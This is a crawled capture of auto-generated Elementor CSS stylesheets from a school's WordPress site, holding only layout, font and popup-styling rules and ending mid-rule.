.elementor-icon-wrapper{text-align:center;}.elementor-227 .elementor-element.elementor-element-269d5771 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-269d5771 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-6a6d3b48{text-align:center;}.elementor-227 .elementor-element.elementor-element-6a6d3b48 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-6a6d3b48 > .elementor-widget-container{margin:-20px 0px 0px 0px;}@media(min-width:768px){.elementor-227 .elementor-element.elementor-element-346e99e5{width:20%;}.elementor-227 .elementor-element.elementor-element-db5b0d{width:20%;}.elementor-227 .elementor-element.elementor-element-18b8bf26{width:19.998%;}.elementor-227 .elementor-element.elementor-element-6f9b8fed{width:20%;}.elementor-227 .elementor-element.elementor-element-d034bd4{width:19.999%;}}@media(max-width:1024px){.elementor-227 .elementor-element.elementor-element-6d7401b{text-align:justify;}.elementor-227 .elementor-element.elementor-element-1335b0c3 .elementor-heading-title{font-size:16px;}.elementor-227 .elementor-element.elementor-element-154ef1af .elementor-heading-title{font-size:16px;}.elementor-227 .elementor-element.elementor-element-5bf79073{--icon-size:16px;}.elementor-227 .elementor-element.elementor-element-3ec1cbfe .elementor-heading-title{font-size:16px;}.elementor-227 .elementor-element.elementor-element-480661{padding:15px 0px 15px 0px;}.elementor-227 .elementor-element.elementor-element-22997af5 .elementor-heading-title{font-size:14px;}.elementor-227 .elementor-element.elementor-element-259527eb .elementor-heading-title{font-size:14px;}.elementor-227 .elementor-element.elementor-element-4a27c605 .elementor-heading-title{font-size:18px;}.elementor-227 .elementor-element.elementor-element-58a41e86 img{width:60%;}.elementor-227 .elementor-element.elementor-element-5890c053 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-5890c053 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-3813154a{text-align:center;}.elementor-227 .elementor-element.elementor-element-3813154a .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-3813154a > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-61b20440 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-61b20440 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-5c724060{text-align:center;}.elementor-227 .elementor-element.elementor-element-5c724060 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-5c724060 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-3868172c .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-3868172c .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-32aee980{text-align:center;}.elementor-227 .elementor-element.elementor-element-32aee980 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-32aee980 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-46944bf8 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-46944bf8 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-14ce4001{text-align:center;}.elementor-227 .elementor-element.elementor-element-14ce4001 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-14ce4001 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-269d5771 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-269d5771 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-6a6d3b48{text-align:center;}.elementor-227 .elementor-element.elementor-element-6a6d3b48 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-6a6d3b48 > .elementor-widget-container{margin:-20px 0px 0px 0px;}}@media(max-width:767px){.elementor-227 .elementor-element.elementor-element-6d7401b{text-align:center;font-size:12px;}.elementor-227 .elementor-element.elementor-element-6d7401b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-227 .elementor-element.elementor-element-1335b0c3 .elementor-heading-title{font-size:20px;}.elementor-227 .elementor-element.elementor-element-3e439c52 .menu-item-link-top .jet-nav-link-text{font-size:13px;}.elementor-227 .elementor-element.elementor-element-154ef1af .elementor-heading-title{font-size:20px;}.elementor-227 .elementor-element.elementor-element-5bf79073{--grid-template-columns:repeat(0, auto);}.elementor-227 .elementor-element.elementor-element-5bf79073 .elementor-widget-container{text-align:center;}.elementor-227 .elementor-element.elementor-element-3ec1cbfe .elementor-heading-title{font-size:20px;}.elementor-227 .elementor-element.elementor-element-3ec1cbfe > .elementor-widget-container{margin:15px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-480661{padding:15px 0px 15px 0px;}.elementor-227 .elementor-element.elementor-element-22997af5 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-259527eb .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-4a27c605{text-align:center;}.elementor-227 .elementor-element.elementor-element-4a27c605 .elementor-heading-title{font-size:18px;}.elementor-227 .elementor-element.elementor-element-616cc955{text-align:center;font-size:12px;}.elementor-227 .elementor-element.elementor-element-616cc955 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-227 .elementor-element.elementor-element-58a41e86 img{width:60%;max-width:100%;}.elementor-227 .elementor-element.elementor-element-46bf0a7e{margin-top:5px;margin-bottom:0px;}.elementor-227 .elementor-element.elementor-element-704fc402{text-align:center;font-size:11px;}.elementor-227 .elementor-element.elementor-element-704fc402 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 30px 0px;}.elementor-227 .elementor-element.elementor-element-139cd5f6, .elementor-227 .elementor-element.elementor-element-139cd5f6 > .elementor-background-overlay{border-radius:15px 15px 0px 0px;}.elementor-227 .elementor-element.elementor-element-139cd5f6{padding:0px 0px 0px 0px;z-index:100;}.elementor-227 .elementor-element.elementor-element-346e99e5{width:20%;}.elementor-bc-flex-widget .elementor-227 .elementor-element.elementor-element-346e99e5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-227 .elementor-element.elementor-element-346e99e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-227 .elementor-element.elementor-element-5890c053 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-5890c053 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-3813154a{text-align:center;}.elementor-227 .elementor-element.elementor-element-3813154a .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-3813154a > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-db5b0d{width:20%;}.elementor-bc-flex-widget .elementor-227 .elementor-element.elementor-element-db5b0d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-227 .elementor-element.elementor-element-db5b0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-227 .elementor-element.elementor-element-61b20440 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-61b20440 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-5c724060{text-align:center;}.elementor-227 .elementor-element.elementor-element-5c724060 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-5c724060 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-18b8bf26{width:20%;}.elementor-bc-flex-widget .elementor-227 .elementor-element.elementor-element-18b8bf26.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-227 .elementor-element.elementor-element-18b8bf26.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-227 .elementor-element.elementor-element-3868172c .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-3868172c .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-32aee980{text-align:center;}.elementor-227 .elementor-element.elementor-element-32aee980 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-32aee980 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-6f9b8fed{width:20%;}.elementor-bc-flex-widget .elementor-227 .elementor-element.elementor-element-6f9b8fed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-227 .elementor-element.elementor-element-6f9b8fed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-227 .elementor-element.elementor-element-46944bf8 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-46944bf8 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-14ce4001{text-align:center;}.elementor-227 .elementor-element.elementor-element-14ce4001 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-14ce4001 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-d034bd4{width:20%;}.elementor-bc-flex-widget .elementor-227 .elementor-element.elementor-element-d034bd4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-227 .elementor-element.elementor-element-d034bd4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-227 .elementor-element.elementor-element-269d5771 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-269d5771 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-6a6d3b48{text-align:center;}.elementor-227 .elementor-element.elementor-element-6a6d3b48 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-6a6d3b48 > .elementor-widget-container{margin:-20px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-227 .elementor-element.elementor-element-3c252e7{width:33%;}.elementor-227 .elementor-element.elementor-element-288c96e{width:33%;}.elementor-227 .elementor-element.elementor-element-5fda5bb{width:33%;}}/* Start custom CSS for section, class: .elementor-element-139cd5f6 */.elementor-227 .elementor-element.elementor-element-139cd5f6 {
    position: fixed;
    width: 100%;
    left: 0px;
    bottom: 0px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.sdi-almizan.sch.id/wp-content/uploads/elementor/css/post-605.css?ver=1709554726
body_size: 1394
content:
.elementor-605 .elementor-element.elementor-element-417ca45d .elementor-repeater-item-57bdfd9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-605 .elementor-element.elementor-element-56104928:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-605 .elementor-element.elementor-element-56104928 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-605 .elementor-element.elementor-element-56104928 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-605 .elementor-element.elementor-element-56104928 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-605 .elementor-element.elementor-element-31052ad6 img{width:55%;max-width:100%;}.elementor-605 .elementor-element.elementor-element-31052ad6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-c778c6b{--divider-border-style:solid;--divider-color:#54545452;--divider-border-width:1px;}.elementor-605 .elementor-element.elementor-element-c778c6b .elementor-divider-separator{width:100%;}.elementor-605 .elementor-element.elementor-element-c778c6b .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-605 .elementor-element.elementor-element-75544734 .elementor-repeater-item-26e1e7f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-7694a1e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-7694a1e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-7f741272 .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-7f741272 .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-7f741272 .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-6fcce09c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-6fcce09c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline{justify-content:center;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline > .jet-headline__link{justify-content:center;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__first .jet-headline__label{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__second .jet-headline__label{font-family:"Poppins", Sans-serif;font-size:19px;font-weight:600;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1ac45a47.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1ac45a47.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-26d8c654 .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-26d8c654 .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-26d8c654 .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-75544734, .elementor-605 .elementor-element.elementor-element-75544734 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-75544734{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-4f60f0a9 .elementor-repeater-item-26e1e7f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-141c9b3d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-141c9b3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-308510b .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-308510b .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-308510b .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-5b8d443a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-5b8d443a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline{justify-content:center;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline > .jet-headline__link{justify-content:center;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__first .jet-headline__label{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__second .jet-headline__label{font-family:"Poppins", Sans-serif;font-size:19px;font-weight:600;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-5f82f414.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-5f82f414.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-3950a2eb .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-3950a2eb .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-3950a2eb .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-4f60f0a9, .elementor-605 .elementor-element.elementor-element-4f60f0a9 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-4f60f0a9{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-7ed2e8eb .elementor-repeater-item-26e1e7f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-76d1dc5d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-76d1dc5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-12762f17 .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-12762f17 .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-12762f17 .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1bf62ceb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1bf62ceb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-596fa7bd .elementor-heading-title{color:#3B3E42;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-2c86371.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-2c86371.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-df3b3fd .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-df3b3fd .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-df3b3fd .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-7ed2e8eb, .elementor-605 .elementor-element.elementor-element-7ed2e8eb > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-7ed2e8eb{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-7e4f36 .elementor-repeater-item-26e1e7f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-562e12f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-562e12f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-519e8305 .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-519e8305 .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-519e8305 .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1b8481e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1b8481e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-60cfd628 .elementor-heading-title{color:#3B3E42;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1dcd3ca1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1dcd3ca1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-6c4392bf .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-6c4392bf .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-6c4392bf .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-7e4f36, .elementor-605 .elementor-element.elementor-element-7e4f36 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-7e4f36{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-3f5482ef{--divider-border-style:solid;--divider-color:#A4A4A4AD;--divider-border-width:1px;}.elementor-605 .elementor-element.elementor-element-3f5482ef .elementor-divider-separator{width:100%;}.elementor-605 .elementor-element.elementor-element-3f5482ef .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-605 .elementor-element.elementor-element-7d691a5f .elementor-button{border-radius:10px 10px 10px 10px;}.elementor-605 .elementor-element.elementor-element-417ca45d:not(.elementor-motion-effects-element-type-background), .elementor-605 .elementor-element.elementor-element-417ca45d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-605 .elementor-element.elementor-element-417ca45d, .elementor-605 .elementor-element.elementor-element-417ca45d > .elementor-background-overlay{border-radius:15px 15px 0px 0px;}.elementor-605 .elementor-element.elementor-element-417ca45d{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 5px 90px 5px;}.elementor-605 .elementor-element.elementor-element-417ca45d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-605 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-605{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-605 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF00;}@media(max-width:1024px){.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__first .jet-headline__label{font-size:17px;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__second .jet-headline__label{font-size:16px;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__first .jet-headline__label{font-size:17px;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__second .jet-headline__label{font-size:16px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-56104928.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-605 .elementor-element.elementor-element-56104928.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-605 .elementor-element.elementor-element-56104928.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-605 .elementor-element.elementor-element-56104928 > .elementor-element-populated{padding:0px 0px 90px 0px;}.elementor-605 .elementor-element.elementor-element-31052ad6 img{width:50%;max-width:100%;}.elementor-605 .elementor-element.elementor-element-31052ad6 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-c778c6b .elementor-divider-separator{width:48%;margin:0 auto;margin-center:0;}.elementor-605 .elementor-element.elementor-element-c778c6b .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-605 .elementor-element.elementor-element-7694a1e9{width:15%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-7694a1e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-7694a1e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-7f741272 .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-7f741272 .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-6fcce09c{width:70%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-6fcce09c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-6fcce09c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline{justify-content:flex-start;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__first{align-self:flex-end;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__first .jet-headline__label{text-align:left;font-size:13px;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__second .jet-headline__label{text-align:left;font-size:13px;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__second{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-3d99d29 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-1ac45a47{width:15%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1ac45a47.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1ac45a47.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-26d8c654 .elementor-icon{font-size:20px;}.elementor-605 .elementor-element.elementor-element-26d8c654 .elementor-icon svg{height:20px;}.elementor-605 .elementor-element.elementor-element-75544734, .elementor-605 .elementor-element.elementor-element-75544734 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-75544734{margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-141c9b3d{width:15%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-141c9b3d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-141c9b3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-308510b .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-308510b .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-5b8d443a{width:70%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-5b8d443a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-5b8d443a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline{justify-content:flex-start;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__first{align-self:flex-end;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__first .jet-headline__label{text-align:left;font-size:13px;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__second .jet-headline__label{text-align:left;font-size:13px;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__second{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-827e340 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-5f82f414{width:15%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-5f82f414.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-5f82f414.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-3950a2eb .elementor-icon{font-size:20px;}.elementor-605 .elementor-element.elementor-element-3950a2eb .elementor-icon svg{height:20px;}.elementor-605 .elementor-element.elementor-element-4f60f0a9, .elementor-605 .elementor-element.elementor-element-4f60f0a9 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-4f60f0a9{margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-76d1dc5d{width:15%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-76d1dc5d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-76d1dc5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-12762f17 .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-12762f17 .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-1bf62ceb{width:70%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1bf62ceb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1bf62ceb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-596fa7bd .elementor-heading-title{font-size:13px;}.elementor-605 .elementor-element.elementor-element-2c86371{width:15%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-2c86371.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-2c86371.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 